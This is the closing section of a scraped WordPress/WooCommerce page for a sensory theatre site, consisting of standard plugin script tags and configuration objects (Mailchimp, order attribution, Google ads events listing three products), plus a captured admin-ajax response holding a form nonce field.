<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/accessibility-font-resizer//js/script.js?ver=1.0" id="afr-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://h2hsensorytheatre.com","ajax_url":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"30917":{"name":"Sensory Story Books","price":12.5},"34821":{"name":"Dance2BFit - over 50s dance classes","price":10},"33480":{"name":"Drumming Workshops in Oxted Surrey","price":7.5}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/uploads/fusion-scripts/b53b767d7e06ac48273c040f3fef0b3a.min.js?ver=3.11.11" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://h2hsensorytheatre.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/wp-admin/admin-ajax.php
body_size: -122
content:
<input type="hidden" id="fusion-form-nonce-463" name="fusion-form-nonce-463" value="ae0c0a0a44" />